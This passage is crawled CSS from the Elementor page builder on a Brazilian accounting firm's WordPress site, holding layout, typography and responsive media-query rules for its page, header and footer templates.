.elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-14902 .elementor-element.elementor-element-9d59c8b > .elementor-container{max-width:600px;}.elementor-14902 .elementor-element.elementor-element-9d59c8b{padding:4em 1em 7em 1em;}}@media(max-width:767px){.elementor-14902 .elementor-element.elementor-element-d758a35:not(.elementor-motion-effects-element-type-background), .elementor-14902 .elementor-element.elementor-element-d758a35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:30% 100%;}.elementor-14902 .elementor-element.elementor-element-d758a35 > .elementor-background-overlay{opacity:0.85;}.elementor-14902 .elementor-element.elementor-element-d758a35, .elementor-14902 .elementor-element.elementor-element-d758a35 > .elementor-background-overlay{border-radius:0px 0px 80px 0px;}.elementor-14902 .elementor-element.elementor-element-d758a35{padding:4em 2em 4em 2em;}.elementor-14902 .elementor-element.elementor-element-1d9f8db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-14902 .elementor-element.elementor-element-a33332d .elementor-divider-separator{width:60px;}.elementor-14902 .elementor-element.elementor-element-1921034 .elementor-heading-title{font-size:32px;}.elementor-14902 .elementor-element.elementor-element-eb79182 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-14902 .elementor-element.elementor-element-976e825{padding:4em 2em 4em 2em;}.elementor-14902 .elementor-element.elementor-element-91fb77a > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-14902 .elementor-element.elementor-element-334ee06 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-14902 .elementor-element.elementor-element-334ee06{--container-widget-width:200px;--container-widget-flex-grow:0;width:var( --container-widget-width, 200px );max-width:200px;}.elementor-14902 .elementor-element.elementor-element-334ee06 .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 7px 0px;font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14902 .elementor-element.elementor-element-334ee06 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14902 .elementor-element.elementor-element-1a9ed77 img{height:280px;border-radius:8px 8px 8px 80px;}.elementor-14902 .elementor-element.elementor-element-84a8435 > .elementor-element-populated{margin:0em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-14902 .elementor-element.elementor-element-9821a60{text-align:center;}.elementor-14902 .elementor-element.elementor-element-9821a60 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-14902 .elementor-element.elementor-element-bb974f4{text-align:center;}.elementor-14902 .elementor-element.elementor-element-66e5eca{text-align:center;}.elementor-14902 .elementor-element.elementor-element-f3ea8c3{text-align:center;}.elementor-14902 .elementor-element.elementor-element-2cc7792{padding:4em 2em 4em 2em;}.elementor-14902 .elementor-element.elementor-element-08a3d0a{margin-top:0em;margin-bottom:1em;padding:0px 10px 0px 10px;}.elementor-14902 .elementor-element.elementor-element-bb5f362 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-14902 .elementor-element.elementor-element-fe6630b > .elementor-element-populated, .elementor-14902 .elementor-element.elementor-element-fe6630b > .elementor-element-populated > .elementor-background-overlay, .elementor-14902 .elementor-element.elementor-element-fe6630b > .elementor-background-slideshow{border-radius:8px 8px 0px 0px;}.elementor-14902 .elementor-element.elementor-element-fe6630b > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-14902 .elementor-element.elementor-element-aa3f521 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-14902 .elementor-element.elementor-element-5e35621{width:100%;max-width:100%;}.elementor-14902 .elementor-element.elementor-element-5e35621 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-14902 .elementor-element.elementor-element-5e35621 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-5e35621 .elementor-icon-box-title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-5e35621 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-14902 .elementor-element.elementor-element-210e1fa > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-14902 .elementor-element.elementor-element-7304341 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-14902 .elementor-element.elementor-element-f3facd4{width:100%;max-width:100%;}.elementor-14902 .elementor-element.elementor-element-f3facd4 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-14902 .elementor-element.elementor-element-f3facd4 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-f3facd4 .elementor-icon-box-title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-f3facd4 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-14902 .elementor-element.elementor-element-32fa1f6 > .elementor-element-populated{border-width:1px 0px 0px 0px;padding:25px 25px 25px 25px;}.elementor-14902 .elementor-element.elementor-element-c916721 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-14902 .elementor-element.elementor-element-ec70142{width:100%;max-width:100%;}.elementor-14902 .elementor-element.elementor-element-ec70142 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-14902 .elementor-element.elementor-element-ec70142 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-ec70142 .elementor-icon-box-title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-ec70142 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-14902 .elementor-element.elementor-element-c84f1fd > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-14902 .elementor-element.elementor-element-d24663e .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-14902 .elementor-element.elementor-element-da16ed8{width:100%;max-width:100%;}.elementor-14902 .elementor-element.elementor-element-da16ed8 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-14902 .elementor-element.elementor-element-da16ed8 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-da16ed8 .elementor-icon-box-title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-da16ed8 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-14902 .elementor-element.elementor-element-998a161{padding:4em 2em 4em 2em;}.elementor-14902 .elementor-element.elementor-element-8d33a70 .elementor-divider-separator{width:55px;}.elementor-14902 .elementor-element.elementor-element-8d33a70 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-14902 .elementor-element.elementor-element-877e40c > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14902 .elementor-element.elementor-element-e5c9b21{width:100%;max-width:100%;}.elementor-14902 .elementor-element.elementor-element-e5c9b21 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon-box-wrapper{gap:12px;}.elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon{font-size:25px;}.elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon-box-title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-e5c9b21 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-14902 .elementor-element.elementor-element-f74245c > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14902 .elementor-element.elementor-element-1edd221{width:100%;max-width:100%;}.elementor-14902 .elementor-element.elementor-element-1edd221 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon-box-wrapper{gap:12px;}.elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon{font-size:25px;}.elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon-box-title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-1edd221 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-14902 .elementor-element.elementor-element-74ee957 > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14902 .elementor-element.elementor-element-1e76c77{width:100%;max-width:100%;}.elementor-14902 .elementor-element.elementor-element-1e76c77 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-14902 .elementor-element.elementor-element-1e76c77 .elementor-icon-box-wrapper{gap:12px;}.elementor-14902 .elementor-element.elementor-element-1e76c77 .elementor-icon{font-size:25px;}.elementor-14902 .elementor-element.elementor-element-1e76c77 .elementor-icon-box-title, .elementor-14902 .elementor-element.elementor-element-1e76c77 .elementor-icon-box-title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-14902 .elementor-element.elementor-element-1e76c77 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-14902 .elementor-element.elementor-element-9d59c8b:not(.elementor-motion-effects-element-type-background), .elementor-14902 .elementor-element.elementor-element-9d59c8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-372px 0px;}.elementor-14902 .elementor-element.elementor-element-9d59c8b{padding:4em 2em 6em 2em;}}@media(max-width:1024px) and (min-width:768px){.elementor-14902 .elementor-element.elementor-element-91fb77a{width:50%;}.elementor-14902 .elementor-element.elementor-element-84a8435{width:50%;}.elementor-14902 .elementor-element.elementor-element-fe6630b{width:50%;}.elementor-14902 .elementor-element.elementor-element-210e1fa{width:50%;}.elementor-14902 .elementor-element.elementor-element-32fa1f6{width:50%;}.elementor-14902 .elementor-element.elementor-element-c84f1fd{width:50%;}.elementor-14902 .elementor-element.elementor-element-d834167{width:100%;}.elementor-14902 .elementor-element.elementor-element-e2f5d9c{width:100%;}.elementor-14902 .elementor-element.elementor-element-877e40c{width:50%;}.elementor-14902 .elementor-element.elementor-element-f74245c{width:50%;}.elementor-14902 .elementor-element.elementor-element-74ee957{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://zipcontabilidade.com.br/wp-content/uploads/elementor/css/post-14392.css?ver=1769780211
body_size: 1375
content:
.elementor-14392 .elementor-element.elementor-element-21617a1a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14392 .elementor-element.elementor-element-21617a1a:not(.elementor-motion-effects-element-type-background), .elementor-14392 .elementor-element.elementor-element-21617a1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-651faef );}.elementor-14392 .elementor-element.elementor-element-21617a1a > .elementor-container{max-width:1280px;}.elementor-14392 .elementor-element.elementor-element-21617a1a{border-style:none;box-shadow:0px 2px 31px 0px rgba(0, 0, 0, 0.06);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0.8em 2em 0.8em 2em;z-index:99;}.elementor-14392 .elementor-element.elementor-element-21617a1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14392 .elementor-element.elementor-element-d9e05f3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14392 .elementor-element.elementor-element-d9e05f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14392 .elementor-element.elementor-element-d9e05f3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-14392 .elementor-element.elementor-element-3de432f3{width:auto;max-width:auto;}.elementor-14392 .elementor-element.elementor-element-3de432f3 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-14392 .elementor-element.elementor-element-3de432f3 img{width:100%;height:58px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-14392 .elementor-element.elementor-element-37439d05.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14392 .elementor-element.elementor-element-37439d05.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14392 .elementor-element.elementor-element-37439d05 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14392 .elementor-element.elementor-element-51325588 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-a954db2 );}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:1.2em;letter-spacing:0px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:8px;padding-right:8px;padding-top:24px;padding-bottom:24px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown a, .elementor-14392 .elementor-element.elementor-element-51325588 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-651faef );border-style:solid;border-width:2px 0px 0px 0px;border-color:var( --e-global-color-308e809 );border-radius:0px 0px 8px 8px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown a:hover,
					.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-menu-toggle:hover{color:var( --e-global-color-651faef );}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown a:hover,
					.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-651faef );background-color:var( --e-global-color-primary );}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown .elementor-item, .elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:8px;border-bottom-left-radius:8px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 40px -5px rgba(0, 0, 0, 0.15);}.elementor-14392 .elementor-element.elementor-element-51325588 div.elementor-menu-toggle{color:var( --e-global-color-308e809 );}.elementor-14392 .elementor-element.elementor-element-51325588 div.elementor-menu-toggle svg{fill:var( --e-global-color-308e809 );}.elementor-14392 .elementor-element.elementor-element-51325588 div.elementor-menu-toggle:hover{color:var( --e-global-color-651faef );}.elementor-14392 .elementor-element.elementor-element-51325588 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-651faef );}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-menu-toggle:hover{background-color:var( --e-global-color-a291686 );}.elementor-bc-flex-widget .elementor-14392 .elementor-element.elementor-element-67804181.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14392 .elementor-element.elementor-element-67804181.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14392 .elementor-element.elementor-element-67804181 > .elementor-element-populated{padding:0em 0em 0em 1em;}.elementor-14392 .elementor-element.elementor-element-b2a384c .elementor-button{text-transform:none;transition-duration:0.5s;border-radius:2px 2px 2px 2px;padding:15px 15px 15px 15px;}.elementor-14392 .elementor-element.elementor-element-b2a384c .elementor-button:hover, .elementor-14392 .elementor-element.elementor-element-b2a384c .elementor-button:focus{color:var( --e-global-color-651faef );}.elementor-14392 .elementor-element.elementor-element-b2a384c .elementor-button:hover svg, .elementor-14392 .elementor-element.elementor-element-b2a384c .elementor-button:focus svg{fill:var( --e-global-color-651faef );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-14392 .elementor-element.elementor-element-21617a1a{padding:0em 2em 0em 2em;}.elementor-14392 .elementor-element.elementor-element-d9e05f3 > .elementor-element-populated{padding:1em 1em 1em 0em;}.elementor-14392 .elementor-element.elementor-element-3de432f3 img{width:100%;max-width:100%;height:50px;}.elementor-14392 .elementor-element.elementor-element-37439d05 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown .elementor-item, .elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown{border-width:5px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown a{padding-left:35px;padding-right:35px;padding-top:17px;padding-bottom:17px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-14392 .elementor-element.elementor-element-51325588{--nav-menu-icon-size:34px;}.elementor-14392 .elementor-element.elementor-element-67804181 > .elementor-element-populated{padding:1em 0em 1em 1em;}}@media(max-width:767px){.elementor-14392 .elementor-element.elementor-element-21617a1a{padding:0em 2em 0em 2em;}.elementor-14392 .elementor-element.elementor-element-d9e05f3{width:58%;}.elementor-14392 .elementor-element.elementor-element-3de432f3 img{max-width:100%;}.elementor-14392 .elementor-element.elementor-element-37439d05{width:42%;}.elementor-14392 .elementor-element.elementor-element-37439d05 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown .elementor-item, .elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:16px;padding-bottom:16px;}.elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-14392 .elementor-element.elementor-element-51325588 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}.elementor-14392 .elementor-element.elementor-element-51325588{--nav-menu-icon-size:28px;}.elementor-14392 .elementor-element.elementor-element-67804181{width:100%;}}@media(min-width:768px){.elementor-14392 .elementor-element.elementor-element-d9e05f3{width:16%;}.elementor-14392 .elementor-element.elementor-element-37439d05{width:68.333%;}.elementor-14392 .elementor-element.elementor-element-67804181{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-14392 .elementor-element.elementor-element-d9e05f3{width:32%;}.elementor-14392 .elementor-element.elementor-element-37439d05{width:43%;}.elementor-14392 .elementor-element.elementor-element-67804181{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://zipcontabilidade.com.br/wp-content/uploads/elementor/css/post-14395.css?ver=1769780211
body_size: 2566
content:
.elementor-14395 .elementor-element.elementor-element-62485a2d:not(.elementor-motion-effects-element-type-background), .elementor-14395 .elementor-element.elementor-element-62485a2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-14395 .elementor-element.elementor-element-62485a2d > .elementor-background-overlay{background-image:url("https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Logo-2-Zip-Contabilidade-em-Passos-MG.webp");background-position:bottom left;background-repeat:no-repeat;background-size:51% auto;opacity:0.01;mix-blend-mode:luminosity;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14395 .elementor-element.elementor-element-62485a2d > .elementor-container{max-width:1280px;}.elementor-14395 .elementor-element.elementor-element-62485a2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 2em 0em 2em;z-index:7;}.elementor-14395 .elementor-element.elementor-element-402f475e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14395 .elementor-element.elementor-element-38bae8f5:not(.elementor-motion-effects-element-type-background), .elementor-14395 .elementor-element.elementor-element-38bae8f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-38bae8f5{border-style:solid;border-width:5px 0px 0px 0px;border-color:var( --e-global-color-primary );box-shadow:0px 10px 40px -5px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-3em;margin-bottom:0em;padding:2em 2em 2em 2em;}.elementor-14395 .elementor-element.elementor-element-38bae8f5, .elementor-14395 .elementor-element.elementor-element-38bae8f5 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-14395 .elementor-element.elementor-element-38bae8f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14395 .elementor-element.elementor-element-5412b057.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14395 .elementor-element.elementor-element-5412b057.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14395 .elementor-element.elementor-element-39bf9d26{width:auto;max-width:auto;}.elementor-14395 .elementor-element.elementor-element-39bf9d26 img{width:100%;max-width:100%;height:76px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-14395 .elementor-element.elementor-element-2aed3043.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14395 .elementor-element.elementor-element-2aed3043.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14395 .elementor-element.elementor-element-7af7499 .elementor-heading-title{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14395 .elementor-element.elementor-element-f4d6ace{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-14395 .elementor-element.elementor-element-f4d6ace .elementor-widget-container{text-align:left;}.elementor-14395 .elementor-element.elementor-element-f4d6ace .elementor-social-icon{background-color:var( --e-global-color-2db06a9 );--icon-padding:0em;border-style:none;}.elementor-14395 .elementor-element.elementor-element-f4d6ace .elementor-social-icon i{color:var( --e-global-color-a291686 );}.elementor-14395 .elementor-element.elementor-element-f4d6ace .elementor-social-icon svg{fill:var( --e-global-color-a291686 );}.elementor-14395 .elementor-element.elementor-element-f4d6ace .elementor-icon{border-radius:24px 24px 24px 24px;}.elementor-14395 .elementor-element.elementor-element-f4d6ace .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-a291686 );}.elementor-14395 .elementor-element.elementor-element-f4d6ace .elementor-social-icon:hover i{color:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-f4d6ace .elementor-social-icon:hover svg{fill:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-72a84a89{padding:5em 1em 5em 1em;}.elementor-14395 .elementor-element.elementor-element-7d9f764b > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-14395 .elementor-element.elementor-element-96c0152 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-14395 .elementor-element.elementor-element-96c0152 .elementor-heading-title{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );color:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-5f8b3dfb{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:3px;}.elementor-14395 .elementor-element.elementor-element-5f8b3dfb .elementor-divider-separator{width:40px;}.elementor-14395 .elementor-element.elementor-element-5f8b3dfb .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-14395 .elementor-element.elementor-element-6c7c6994{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-text{color:var( --e-global-color-9eaa092 );transition:color 0.3s;}.elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-108daca8{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:3px;}.elementor-14395 .elementor-element.elementor-element-108daca8 .elementor-divider-separator{width:40px;}.elementor-14395 .elementor-element.elementor-element-108daca8 